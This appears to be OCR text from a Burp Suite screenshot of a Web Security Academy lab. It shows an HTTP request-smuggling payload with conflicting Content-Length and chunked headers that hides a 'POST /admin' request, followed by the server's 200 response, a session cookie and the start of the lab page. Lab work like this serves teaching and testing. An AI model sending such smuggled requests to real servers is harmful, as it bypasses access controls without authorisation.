 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac6c1fb21f29d544c00f3231009900a5.web-security-academy.net
3 Content-length: 4
4 Transfer-Encoding: chunked
5
6 60
7 POST /admin HTTP/1.1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10
11 x=1
12 0
13
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Ed71NmGJel5BnS5NCW9CmXySi4KD8xx6; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 8508
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#103;&#32;&#72;&#84;&#84
;&#80;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&#32;&#115;&#109;&#117;&#